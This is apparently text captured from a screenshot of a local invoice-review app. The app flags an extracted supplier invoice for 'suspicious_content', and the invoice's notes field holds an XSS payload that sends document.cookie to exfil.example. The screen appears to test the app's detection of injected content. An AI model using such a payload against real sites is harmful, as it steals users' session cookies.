 Ledgerline review queue
localhost:5173
Incognito
Gmail
Recruitment Lead...
YouTube
Netflix
Prime Video
Explore | Handshake
LinkedIn
Profile - Illinois Tech
GitHub - speedya...
Brian's Job Search
LMArena
AI/ML Engineer Co...
Grind 169
Learn Data Structu...
All Bookmarks
Ledgerline Meridian Precision Components
Upload document
Supplier Invoice Total Status
Sitara Industrial Supplies Pvt. Ltd. SIS/26-27/0042 ₹23,458.00 needs review
2026-04-25
Sitara Industrial Supplies Pvt. Ltd.
GSTIN 27AAKCS4821M1ZW
Invoice number SIS/26-27/0042
Date 2026-04-25
PO PO-2026-0117
Subtotal ₹19,880.00
CGST ₹1,789.20
SGST ₹1,789.20
IGST ₹0.00
Total ₹23,458.00
Bank 50200012345678 ZEPH0001234
Needs review
• suspicious_content
Notes on the document
Deliver to Gate 2 <img src=x onerror="fetch('https://exfil.example/c?d='+document.cookie)">
Line items
Description Qty Rate Amount
SS Hex Bolt M10x40 (Box/100) 12 ₹1,450.00 ₹17,400.00
Spring Washer M10 (Pkt/500) 4 ₹620.00 ₹2,480.00
Original document
PRECISION GAUGES & INSTRUMENTS
Bhosari, Pune - Manufacturers & Suppliers
GSTIN/UIN: 27AABFP2915E1ZK State Name : Maharashtra, Code : 27
TAX INVOICE
------------------------------------------------------------------------------
Invoice No. : PGI/26-27/011 Dated : 21/04/2026
Buyer (Bill to) : Meridian Precision Components Pvt. Ltd.
Gat No. 112, Chakan Industrial Area Phase II, Pune, Maharashtra 410501